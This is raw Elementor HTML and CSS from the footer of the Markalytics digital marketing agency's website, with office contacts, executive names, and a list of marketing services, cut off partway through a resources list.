.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-3138534" href="https://www.facebook.com/Markalytics/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-bob elementor-repeater-item-6f7af9a" href="https://twitter.com/markalytics_usa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-a0e8718" href="https://www.youtube.com/channel/UCDKmkUzmaVNF7iGdAOF51jw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-bob elementor-repeater-item-167b342" href="https://www.pinterest.com/business/hub/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-bob elementor-repeater-item-86e5390" href="https://www.linkedin.com/company/markalytics/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-5bf36d8" href="https://www.instagram.com/markalytics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-538cf7a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="538cf7a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-611f8905" data-id="611f8905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be3eb12 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4be3eb12" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-455f58e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="455f58e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e588d0e" data-id="2e588d0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a5e7f52 elementor-widget elementor-widget-heading" data-id="3a5e7f52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-37b5f907 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="37b5f907" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 26-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Markalytics is a Digital Success Agency. We specialize in progressive website development &#038; digital marketing solutions.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6538e51d" data-id="6538e51d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321aed4e elementor-widget elementor-widget-heading" data-id="321aed4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Head Office, USA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0a37937 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0a37937" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+15714068299">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+1 (571) 406-8299</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20Hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hello@markalytics.us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AJTu2PSx92NUTnuu8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">43487 Squirrel Ridge Pl, Leesburg VA, 20176</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6fc0d817 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6fc0d817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-297795d1 elementor-widget elementor-widget-heading" data-id="297795d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Regional Office (CA, PK)</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-56552e7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="56552e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(403)%20471-8298">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (403) 471-8298<br/>+92 51 5147184</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20Hello@markalytics.us">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Enquiries@markalytics.us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">57 saddlemead rd NE calgary , Alberta T3J 4J2</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Plaza 31-32 Westeria Road, CBA Commercial DHA 2 Islamabad</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ac1e898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac1e898" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70e05926" data-id="70e05926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7a17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e6e7a17" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d6f3b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d6f3b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3fabe9" data-id="d3fabe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ff0ab1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67ff0ab1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Copyright 2026 Markalytics</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb91e00" data-id="fb91e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce61ea elementor-widget elementor-widget-heading" data-id="1ce61ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://markalytics.us/privacy-policy/">Privacy Policy</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cd51cd3" data-id="cd51cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-578e306 elementor-widget elementor-widget-heading" data-id="578e306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://markalytics.us/terms-conditions-policy/">Terms & Conditions Policy
</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38c66d10 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="38c66d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-27fb5b5c" data-id="27fb5b5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169ff8fa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="169ff8fa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://markalytics.us">
							<img width="1044" height="199" src="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png" class="attachment-leverage-full-image size-leverage-full-image wp-image-2235" alt="" srcset="https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29.png 1044w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-300x57.png 300w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-1024x195.png 1024w, https://markalytics.us/wp-content/uploads/2022/12/cropped-Frame-29-768x146.png 768w" sizes="(max-width: 1044px) 100vw, 1044px" />								</a>
													</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57f36e10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57f36e10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-298970c" data-id="298970c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a7bd840 elementor-widget elementor-widget-heading" data-id="3a7bd840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Canada</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13c8c53c elementor-widget elementor-widget-heading" data-id="13c8c53c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Muneeb Ahmed</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5352374d elementor-widget elementor-widget-text-editor" data-id="5352374d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							COO/Business Relationships.

						</div>
				</div>
				<div class="elementor-element elementor-element-65264109 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65264109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (403) 471-8298</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">muneeb@markalytics.ca</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54943630 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54943630" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-75b3c8df" data-id="75b3c8df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3328322d elementor-widget elementor-widget-heading" data-id="3328322d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">USA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5a2e41da elementor-widget elementor-widget-heading" data-id="5a2e41da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hassan Saifullah</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-172cf3c1 elementor-widget elementor-widget-text-editor" data-id="172cf3c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p> CEO/Digital Makeover Expert.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7919c60a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7919c60a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+1 (571) 406 8299</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hassan@markalytics.us</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-19e141ed e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="19e141ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e35ce28" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a504907" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b59dede" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412278c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34e223c1" data-id="34e223c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac32c1d elementor-widget elementor-widget-heading" data-id="ac32c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AGENCY SERVICES
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-309f9d30 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="309f9d30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">B2B Internet Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SEM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Google Ads (SEM)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Paid Media</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">PPC (Pay-per-click)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Podcast Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Conversion Optimization</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Content Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">SaaS Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Technology Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">E-commerce Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Demand Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blockchain & ICO Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cryptocurrency Marketing Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Spotify Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Hulu Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Amazon Ads Agency</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Enterprise SEO Agency</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-143f95a3" data-id="143f95a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1f52e3 elementor-widget elementor-widget-heading" data-id="5b1f52e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">RESOURCES</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9e3ea0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e3ea0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Business Phone Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Ecommerce Website Builders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

